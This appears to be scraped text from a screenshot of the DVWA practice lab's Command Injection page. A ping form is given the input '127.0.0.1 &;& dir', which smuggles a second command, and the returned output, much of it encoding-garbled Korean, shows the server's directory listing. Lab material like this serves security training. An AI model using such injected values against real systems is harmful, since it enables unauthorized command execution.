 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 &;& dir Submit
Ping 127.0.0.1 32����Ʈ ������ ���:
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ����: ����Ʈ=32 �ð�<1ms TTL=128
127.0.0.1�� ���� Ping ���:
��Ŷ: ���� = 4, ���� = 4, �ս� = 0 (0% �ս�),
�պ� �ð�(�и���):
�� = 0ms, �� = 0ms, ��� = 0ms
C ����̺��� �������� �̸��� �����ϴ�.
���� �Ϸ� ��ȣ: 9C40-E470
C:₩xampp₩htdocs₩dvwa₩vulnerabilities₩exec ���͸�
2022-07-26 ���� 08:15
.
2022-07-26 ���� 08:15
..
2022-07-26 ���� 08:15
help
2020-09-01 ���� 10:49 1,830 index.php
2022-07-26 ���� 08:15
source
1�� ���� 1,830 ����Ʈ
4�� ���͸� 189,092,933,632 ����Ʈ ����
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection